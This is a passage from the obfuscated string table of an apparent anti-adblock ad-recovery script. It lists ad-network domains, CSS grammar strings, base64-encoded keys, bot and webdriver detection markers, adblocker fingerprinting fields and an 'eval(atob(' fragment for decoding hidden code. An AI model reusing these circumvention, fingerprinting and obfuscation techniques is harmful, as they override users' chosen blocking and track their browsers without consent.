)","state","webkitPersistentStorage","setImmediate","<attachment>#","[src*=","api.ootoo.co.kr","jump-start|jump-end|jump-none|jump-both|start|end","rubiconproject.com","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","wpsstaticieplsg.b-cdn.net","reserved1Input","reduceRight","<noscript>","CSSStyleSheet","\\$&","statusText","Missed `structure` field in `","edl","clean","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","auto|none|antialiased|subpixel-antialiased","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","debug","calc(","captureEvents","frameElement","none|<filter-function-list>|<-ms-filter-function-list>","fansided","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","advertisement__label","svb","pageview_id","doctype","3920355CUEAzv","content|<'width'>","'. Set options.decodeValues to false to disable this feature.","circle( [<shape-radius>]? [at <position>]? )","computed","__lastWatirPrompt","Element_setHTMLUnsafe","anonymised.io","forceBraces","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[discretionary-ligatures|no-discretionary-ligatures]","none|<custom-ident>","<repeat-style>#","succeedscene.com","cache_isbot","x-frame-height","root","fetch: ","__gpp not found within timeout","Invalid reserved state: ","scheme","any","cache_adblock_circumvent_score","replaceScriptElementAsync","https://ad-delivery.net/px.gif?ch=2","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","matrix( <number>#{6} )","imasdk.googleapis.com","<outline-radius>","event_sample_ratio","<line-width>","onreadystatechange","normal|small-caps","_self","<empty string>","keepOriginalAcceptableAds","Boolean","casalemedia.com","protocol","gw.geoedge.be","title (english only)","; Max-Age=","<image>|none","adblock_circumvent_score","window.top.document.domain;","add|subtract|intersect|exclude","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","fminer","admanmedia.com","MatchOnceBuffer","SupportsDeclaration","mailto:","eatIdent","callPhantom"," undefined","as-tester-handler-added","as-extra","clientHeight","height","yandex.com","eachMapping","isSleipnir","caption|icon|menu|message-box|small-caption|status-bar","gpt-adsinteractive","<number>|<percentage>","closest-side|closest-corner|farthest-side|farthest-corner|sides","snigel","cdn.flashtalking.com","toJSON","go.affec.tv","isArray","exec","Feature","<'inset'>","prependList","break","rotateY( [<angle>|<zero>] )","<ray()>|<url>|<basic-shape>","protect","display none excluding pro","side_ad","node","is_ads_blocked","in2w_key","boolean-expr","server","Document_querySelector","adcontainer","[pack|next]||[definite-first|ordered]","Spaces","floor","none|<filter-function-list>","reportToSentry","set-cookie","<'margin-top'>","chained|none","<url>|<string>","/gpt/setup","HTMLImageElement_srcset","Identifier","lax","sin( <calc-sum> )","[common-ligatures|no-common-ligatures]","skipUntilBalanced","Declaration","addMapping",'"<", ">", "=" or ")"',"<'border-style'>","IVT detection failed","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'top'>{1,4}","miter|round|bevel","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","initMain","JSON_stringify","focus/","Function name must be `url`","atan( <calc-sum> )","createList","normal|<length-percentage>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","skipSC","data-src","headers","sddan.com","auto|avoid","[<length>{2,3}&&<color>?]","Unknown at-rule","data-","<any-value>","<complex-selector-list>","3lift.com","auto|balance|stable|pretty","windowExternal","file","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","svh","<'min-width'>",'" is expected',"basename",":not(","pub.network","mask","<percentage>","gpt-publisher","normalize",".set","RENDERER","adClosed","<single-animation-timeline>#","revert-layer","only","svw","XMLHttpRequest","https://fb.css-load.com","botd timeout","signalStatus","https://html-load.cc","omnitagjs.com","https://securepubads.g.doubleclick.net/gampad/ads","limit","link","HTMLAnchorElement_search","onlyForAsTest","HTMLVideoElement","as_adblock","selectorText","<angle-percentage>{1,2}","ADM (","<'height'>","ReadableStream","eventName","none","defineSlot","data-stndz-hidden","<'border-width'>||<'border-style'>||<color>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ownerNode","as-revalidator","blocking_acceptable_ads","gpt-funke","[<bg-layer> ,]* <final-bg-layer>","Rule","atan2( <calc-sum> , <calc-sum> )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","shouldPageviewOnUrlChange","json","aXRoYw==","sleipnir/","<declaration-value>?","getStorageUpdates","DocumentFragment","detections","cmVzZXJ2ZWQxT3V0cHV0","https://googleads.g.doubleclick.net","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","configIndex","googlesyndication\\.com","Property","__tcfapi not found within timeout","https://ad.yieldlab.net/yp","appsflyer.com","args","'.' <ident-token>","www.google.com","parseValue","windowSize","pipeThrough","targeting","scaleX( [<number>|<percentage>] )","dump","innovid.com","<compound-selector> [<combinator>? <compound-selector>]*","end","https://","HTMLTemplateElement","gpt","edgios","adsense","idFilter","Multiplier","supports(","auto|none|text|all","at-keyword-token","UnicodeRange","description","<'top'>","start|center|end|baseline|stretch","__as_xhr_open_args","https://cmp.autobild.de","Failed to detect bot:","cachedAt","ds.uncn.jp","content-security-policy","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","( [<mf-plain>|<mf-boolean>|<mf-range>] )","MediaQueryList",".gamezop.com","adthrive","none|[<shape-box>||<basic-shape>]|<image>","auto-add|add( <integer> )|<integer>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","_set","polarbyte.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dvmax","; SameSite=Strict","https://prebid.trustedstack.com/rtb/trustedstack","[( <scope-start> )]? [to ( <scope-end> )]?","/cou/iframe","banner_ad","khz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","4dex.io","/static/topics/topics_frame.html","grippers|none","colon-token","btoa","transferSize","cookie","dvi","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","PluginArray","enjgioijew","option encode is invalid","MediaQuery","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","adsdk.microsoft.com","normal|<number>|<length>|<percentage>","__webdriverFunc","setInterval",'<span id="banner-',"SVGElement","inventories","substringToPos","findAll","Unknown at-rule descriptor","decodeValues","src","indexOf","content_ad","cqmax","srcset","nextSibling","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","channel","Terminate - not apply","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","alpha|luminance|match-source","auto|none|scrollbar|-ms-autohiding-scrollbar","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","noktacom.rtb.monetixads.com","marphezis.com","as-search-","<bg-clip>#","domain switch: ignore","googleads.g.doubleclick.net","first-id.fr","inside|outside","POST","<'flex-grow'>","anyclip.com","Reflect","command","window.process is","[<angle>|<side-or-corner>]? , <color-stop-list>","arkadium-aps-tagan.adlightning.com","condition","gpt-nextmillenium","stopPropagation","<'border-bottom-left-radius'>","ac-","trimLeft","[AdShield API] All cmds executed, ready for new cmds","() => version","[<filter-function>|<url>]+","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","DOMParser","rightComparison","<relative-real-selector>#","webdriverio","Unknown context `","https://consent.sunderlandecho.com","Bad syntax reference: ","top","getAttributeNames","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","publisherId","mismatchOffset","[<geometry-box>|no-clip]#","dsp-service.adtarget.biz","<bg-position>#","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Script","Unknown type: ","as-click-message-handler-added","<position>#","plugins","false|true","amazon-adsystem.com","brainlyads.com","tagan.adlightning.com","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[restore-rejections] handleQueued fetch","Terminate - not active","ops","<'cue-before'> <'cue-after'>?","autoRecovery","<absolute-size>|<relative-size>|<length-percentage>","test","js-tag.zemanta.com","textAd","HTMLIFrameElement_src","HTMLImageElement","pubmatic.com","adshield-loaded","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cust_params","beforeunload","topics.authorizedvault.com","<media-query-list>","currentScript","entries","Failed to decode protect-url: url is empty","gacraft.jp","land","inset?&&<length>{2,4}&&<color>?","EventTarget_addEventListener","listenerId","originalUrl","[<line-names>? <track-size>]+ <line-names>?","not-","avt","func","contrast( [<number-percentage>] )","window.top.apstag.runtime.callCqWrapper","Destroying blocked slots : ","always|[anchors-valid||anchors-visible||no-overflow]","richaudience.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","generated","none|blink","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|always|avoid|left|right|recto|verso","https://imasdk.googleapis.com","as_domain","exp( <calc-sum> )","isEncodedUrl","aXJycg==","   ","<'flex-direction'>||<'flex-wrap'>","adWrapper","<combinator>? <complex-real-selector>","step-start|step-end|steps( <integer> [, <step-position>]? )","MessageEvent_origin","disallowEmpty","14ikPPNW","createSession","offset","rawMessage","gpt_slot_rendered_time","leader( <leader-type> )","FeatureRange","https://prg.smartadserver.com/prebid/v1","; Secure","lexer","ads.linkedin.com","adblock_fingerprint","PerformanceEntry_name","/main.html","Keyword","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isUnregistered","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","stpd.cloud","none|<shadow>#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","onClickAutoRecovery","selector( <complex-selector> )","bind","window.parent._df.t","['~'|'|'|'^'|'$'|'*']? '='","cmd","https://consent.sussexexpress.co.uk","normal|text|emoji|unicode","data:","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","a-mx.com","abs( <calc-sum> )","/asn","PseudoClassSelector","RunPerfTest","<box>#","navigator.plugins is undefined","none|[<svg-length>+]#","Range","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","functionBind","Equal sign is expected","cooktoria.com","<time>|none|x-weak|weak|medium|strong|x-strong","sort","reason","HTMLMediaElement","gpt-highfivve","creativeId","responseURL","{-token","thatgossip.com",".workers.dev","Token","insert","serif|sans-serif|cursive|fantasy|monospace","Document_referrer","static|relative|absolute|sticky|fixed|-webkit-sticky","Name is expected","invalid url (anchor href set): ","descriptors","Identifier, string or comma is expected","pointer-events","<frequency>|<percentage>","wdioElectron","slotRenderEnded","isPropagationStoppedImmediate","<color> <color-stop-length>?","bad-string-token","<feature-value-declaration>","about:blank","createSingleNodeList","<composite-style>#","mod( <calc-sum> , <calc-sum> )","gecko/","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|<length-percentage> [<length-percentage> <length>?]?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","none|forwards|backwards|both","urlRegex","[<declaration>? ';']* <declaration>?","findWsEnd","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","tokenStart","Destroying interstitial slots : ",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"3derxeq","HTMLLinkElement_as","toLog","features","gpt-adapex","[<'view-timeline-name'> <'view-timeline-axis'>?]#","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","properties","getArg","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|balance","AnPlusB","191037UhyhaE","cache_is_blocking_acceptable_ads","findValueFragments",'"inventories"',"opacity","MatchOnce","none|railed","AS-ENCODED-VAL","substrToCursor","<string>|<custom-ident>+","b3V0cHV0","https://qa.ad-shield.io","auto|<time>","'))","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Unknown node type: ","` structure definition","EOF-token","vendor","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","1886894GnKdlr","reserved2","HTMLAnchorElement_pathname","<'max-block-size'>","normal|strong|moderate|none|reduced","atmedia.hu","edg/","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ins","UNKNOWN","teads.tv","compareByOriginalPositions","Identifier is expected but function found","__webdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|[light|dark|<custom-ident>]+&&only?","mustExcludeStrings","parseString","banner-","http://127.0.0.1","ad.smaato.net","container","normal|auto|<position>","<color>{1,4}","Terminate - non-auto-recovery","Symbol","as_handler_set","cssWideKeywordsSyntax","concat","ups.analytics.yahoo.com","rlcdn.com","liadm.com","https://prebid.cootlogix.com/prebid/multi/","auto|<length>","counters( <counter-name> , <string> , <counter-style>? )","Parse error: ","assign","MSG_ACK_VISIBLE","high",".umogames.com","__as_ready_resolve","single|multiple","Selector is expected","number-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","thebrighttag.com","comma","setProperty","enabled","getType","atob","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","XXX","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","token","</a></span>","papi","0|1","https://ssb-global.smartadserver.com/api/bid","root|nearest|self","last","from|to|<percentage>|<timeline-range-name> <percentage>","flow|flow-root|table|flex|grid|ruby","walk","getItem","getLastListNode","config","nullable","language","auto|after","String","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","halifaxcourier.co.uk","repeat|no-repeat|space|round","searchParams","HTMLStyleElement","Terminate - not registered in db","Active auto recovery: index ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","env( <custom-ident> , <declaration-value>? )","params","<'max-width'>","Function.prototype.bind is undefined","gpt-tdn","<display-outside>?&&[flow|flow-root]?&&list-item","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'inset-block-start'>","aditude","mode","isAbsolute","<'top'>{1,2}","Proxy","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","1.9.1","j7p.jp","<keyframes-name>","unsafe|safe","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<blend-mode>|plus-lighter","none|[crop||cross]","pow( <calc-sum> , <calc-sum> )","33across.com","invalid protect-id length: ","[Bot] bot detected, botKind=","checkAtruleName","IntersectionObserverEntry","keepalive","ACK_VISIBLE","[object Intl]","HTMLCanvasElement.getContext is not a function","decorator","relative",".pages.dev","cookieless-data.com","FontFace","<single-animation>#","<image>","<'margin-inline'>","dbm_d","HTMLAnchorElement_hostname","onmessage","redirected","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fonts.googleapis.com","getContext","Expect an apostrophe","XMLHttpRequest_responseType","split","/getconfig/sodar","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","addProperty_","male|female|neutral","trackad.cz","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","iframe","httpEquiv","updateCursors","name","BotdError","( <style-condition> )|( <style-feature> )|<general-enclosed>","renderer","tokenCount","<'border-top-width'>","readable","break-walk","getElementsByTagName","replace|add|accumulate","contain|none|auto","display","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","microad.jp","sizes","Unexpected input","stylesheetUrlsToLoadBeforeHooking","scripts","isParentsDisplayNone","placeholder-slot","Function_toString","invalid protect-id key: ","mozInnerScreenX","sourceMap","max-age",'[class^="div-gpt-ad"]',"Exception occurred in proxy property get ","edge","inline|block|horizontal|vertical","https://consent.northantstelegraph.co.uk","_parent","JSON_parse","gigacalculator.com","data:text/html,","sdkVersion","readystatechange","CSSStyleDeclaration","<'inset-inline-start'>","Failed to decode protect-id: id is empty","<number>|<dimension>|<ident>|<ratio>","s.amazon-adsystem.com","Mesa OffScreen","webgl","_ignoreInvalidMapping","polarbyte",'[id^="gpt_ad_"]',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'margin-right'>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","PseudoElementSelector","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getRandomValues","none|auto|[<string> <string>]+","Invalid protect url: ","rfihub.com","rotateX( [<angle>|<zero>] )","getEntriesByType","blocking_ads","readyState","flat","<'container-name'> [/ <'container-type'>]?","path","static.doubleclick.net","last_bfa_at","setItem","CSSStyleDeclaration_cssText","[Bot] bot UA detected, ua=","insertAfter","hostname","hash","[<box>|border|padding|content|text]#","RegExp","isPropagationStopped","[<length-percentage>|<number>|auto]{1,4}","<bg-size>#","responseText","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","level","getComputedStyle","<counter-style>|<string>|none","<single-animation-play-state>#","eval(atob('","create","port","kind","applyRatio","start|end|center|justify|distribute","initLogUploadHandler","themoneytizer.com","matchStack","rch","auto|optimizeSpeed|crispEdges|geometricPrecision","hsl|hwb|lch|oklch","AdThrive_","( <declaration> )","decorate","pmdstatic.net","window.parent.parent.confiant.services().onASTAdLoad","237432mEjFPk","<media-not>|<media-and>|<media-or>|<media-in-parens>","directives","port1","revert","startColumn","https:","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_ariaLabel","unprotect","set","none|circle|disc|square","_names","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","players","<image>|<color>","useractioncomplete","phantomjs","adshield","hbwrapper.com","sp.","isVisibleDocument","<length>","startOffset","none|zoom","svmax","href","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","trys","as_location","https://fb.content-loader.com","fetchLater","<generic>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","newcastleworld.com","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","travle.earth","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Performance.network","recovery_loaded_time","139341","https://consent.northernirelandworld.com","syntax","base","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Percentage","checkAtrulePrelude","reserved2Output","advertisement-holder","once","addAtrule_","c.appier.net",'" is not in the set.',"localeCompare","<string> [<integer>|on|off]?","Document_getElementById","coachjs","__sa_","adunit","replaceChild","error","tpdads.com","appVersion","read","CSSStyleDeclaration_setProperty","getSlots","string-token","<font-stretch-absolute>","HTMLTableRowElement","reduce","navigator.connection.rtt is undefined","index","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","components","creativecdn.com","parse","_array","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cdn.adapex.io","Node_appendChild","<'caret-color'>||<'caret-shape'>","inventory_id","turn","append","gwd-","not <media-in-parens>","text_ads","\n   value: ","webkitTemporaryStorage","-src","smadex.com","__as_rej","compact","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","String or url() is expected","getGPPData","auto|touch","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","_generateSourcesContent","getServices","onetag-sys.com","sn_ad_label_","as_logs","always|auto|avoid","set-cookie-parser encountered an error while decoding a cookie with value '","none|chained","osano.com","insertData","print","History","jg7y.quizlet.com","sharethrough.com","isInIframe","<'inline-size'>","[clip|ellipsis|<string>]{1,2}","declarators","reverse","mimeTypes","jsHeapSizeLimit","xg4ken.com","TypeSelector","none|path( <string> )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Apple","intersectionRatio","permissions","northernirelandworld.com","performance_gpt_ad_rendered","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","block|inline|x|y","static-cdn.spot.im","blur( <length> )","presage.io",'[id*="',"googletagmanager.com","var( <custom-property-name> , <declaration-value>? )","Expect `","<header","clickiocdn.com","Unknown type","auto|thin|none","uBlock Origin","<xyz-space> [<number>|<percentage>|none]{3}","<font-weight-absolute>{1,2}","https://ib.adnxs.com/ut/v3/prebid","attributionsrc","<'min-block-size'>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","show|hide","<time>#","__gpp","getFirstListNode","resolve","cWJ1dw==","DocumentFragment_querySelector","/container.html","v4ac1eiZr0","img_","/cgi-bin/PelicanC.dll","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<head","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","str","Number","mgid.com","<'justify-self'>|anchor-center","ex.ingage.tech","HyphenMinus is expected","d2VneWpwenV4MzhxMmE5dm1pZm90","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<complex-selector>#","<color>&&<color-stop-angle>?","cmVzZXJ2ZWQx","merequartz.com","as_inventory_id","do69ll745l27z.cloudfront.net","getDomId","parent","toUpperCase","HTMLTableSectionElement","eventSampleRatio","handlers","https://m1.openfpcdn.io/botd/v","Terminate - memory limit threshold","Expected ","optimise.net","feature","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'border-bottom-right-radius'>","pubexchange.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","DocumentFragment_querySelectorAll","_selenium","anonymous","TBL","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","innerText","skip-node","focus","tb|rl|bt|lr","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","decode","pbstck.com","https://consent.up.welt.de","selectors","HTMLAnchorElement_hash","dimension-token","fetch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Expected more digits in base 64 VLQ value.","-apple-system|BlinkMacSystemFont","generic","attributes","navigator","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start","Unknown property","adDiv","tokenBefore","Hyphen minus","<'margin-block-end'>"," used broken syntax definition ","<'margin-left'>","<font-weight-absolute>|bolder|lighter","prev_scp","Generic","clip-path","skewX( [<angle>|<zero>] )","getProperty","EventTarget","cdn.nidan.d2c.ne.jp","; Expires=","<'margin-block-start'>","[<length-percentage>|top|center|bottom]#","Event","Failed to detect bot: botd timeout","adChoice","removeAttribute","msie","XMLHttpRequest_responseText","<'column-width'>||<'column-count'>","ag.dns-finder.com","stroke","adsappier.com","duration","getLocationRange","ancestorOrigins","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[csstree-match] BREAK after ","www.whatcar.com","v7.5.84","redirect.frontend.weborama.fr","SyntaxError","copy","<url> <decibel>?|none","blob:","<predefined-rgb> [<number>|<percentage>|none]{3}","denied","pbxai.com","<easing-function>#","[jis78|jis83|jis90|jis04|simplified|traditional]","matrix3d( <number>#{16} )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__as_is_ready_state_change_loading","; Path=","https://css-load.com","ChromeDriverw","undertone.com","XMLHttpRequest_statusText","pw-","forEachToken","https://consent.newcastleworld.com","1rx.io","interstitial","_top"," pending cmds","ZndiaA==","read-only|read-write|read-write-plaintext-only","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","ayads.co","pbjs","/widgets.html","tokenEnd","Response_url","none|<track-list>|<auto-track-list>","/media/vpaid-display/iframe.html","<pseudo-page>+|<ident> <pseudo-page>*","systemLanguage","active","ACK","none|auto|textfield|menulist-button|<compat-auto>","handleEvent","isVisibleNode","ads-twitter.com","HTMLTableCellElement","key","is_brave","Lexer matching doesn't applicable for custom properties","chromium","none|capitalize|uppercase|lowercase|full-width|full-size-kana","connatix.com","text-ad-links","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","odd","findLast","img","data-ad-width","media","normal|[<string> <number>]#","Element_classList","baseline|sub|super|<svg-length>","_grecaptcha_ready","HTMLMetaElement_content","light|dark|<integer 